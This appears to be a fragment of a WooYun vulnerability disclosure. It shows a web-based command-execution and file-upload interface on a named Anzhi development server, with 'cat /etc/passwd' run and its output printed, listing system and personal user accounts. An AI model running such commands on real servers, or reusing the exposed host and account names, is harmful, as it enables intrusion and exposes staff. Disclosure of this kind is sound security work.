 URL http://dev2.user.anzhi.com:9201/

命令执行 文件上传 文件浏览

CMD cat /etc/passwd

root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
yangwei:x:500:500::/home/yangwei:/bin/bash
linlisheng:x:502:502::/home/linlisheng:/bin/bash
tianhaoyuan:x:504:504::/home/tianhaoyuan:/bin/bash
ucenter:x:506:1002::/home/ucenter:/bin/bash
bifeng:x:508:508::/home/bifeng:/bin/bash
xikun:x:510:510::/home/xikun:/bin/bash
nagios:x:511:511::/home/nagios:/bin/bash
yangzhipeng:x:512:512::/home/yangzhipeng:/bin/bash
lcw:x:513:513::/home/lcw:/bin/bash
yanbin:x:515:515::/home/yanbin:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
zgq:x:516:516::/home/zgq:/bin/bash
cll:x:517:517::/home/cll:/bin/bash
lbf:x:518:518::/home/lbf:/bin/bash
xiaoda:x:519:519::/home/xiaoda:/bin/bash

www.wooyun.org